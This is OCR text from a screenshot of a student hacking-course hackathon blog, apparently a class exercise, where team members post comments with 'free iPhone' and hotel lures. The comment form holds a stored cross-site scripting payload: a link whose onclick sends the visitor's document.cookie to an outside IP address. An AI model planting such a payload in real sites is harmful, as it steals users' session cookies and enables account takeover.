 venagaci-VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 24 22:14
Warning: Potential Secur Certificate for waph-team08 WAPH Blog
https://waph-hackathon.eastus.cloudapp.azure.com/post.php?id=10
Members of project team 8 please comment here!
Comments:
Hacker Sai Abhishek Avusula wrote: Hi from Sai Abhishek Avusula, Click here for buy one get
two offer!
Hacker Sai Abhishek wrote: Hi from Sai Abhishek, click here to get FLAT 50% off coupon!
Varsha Thalishetti wrote: hai from Varsha Thalishetti clickme for free iphone
Varsha Thalishetti wrote: Hai!! From Varsha Thalishetti Clickme For FREE IPHONE Now!!
Varsha Thalishetti wrote: Hai from Varsha Thalishetti!! ClickMe for FREE IPHONE Today!!
Hacker Padidala Ramya wrote: Hi from Padidala Ramya Click here
Hacker Charan Sai Venaganti wrote: Hi from venagaci, click here to free stay in a hotel for
three nights.
Hacker Charan Sai Venaganti wrote: Hi from venagaci, click here to free stay in a hotel for
three nights.
Hacker Padidala Ramya wrote: Hi from Padidala Ramya Click here for free Laptop
Title:
Author: Hacker Charan Sai Venaganti
Text:
Hi from venagaci,
<a onclick="window.location='http://192.168.1.14/?cookie='+document.cookie">click here</a> to free
stay in a hotel for three nights.
Submit Query
Blog post - Customized for Web Application Programming and Hacking
Right Ctrl
1
Search
5
23:43
24/03/2024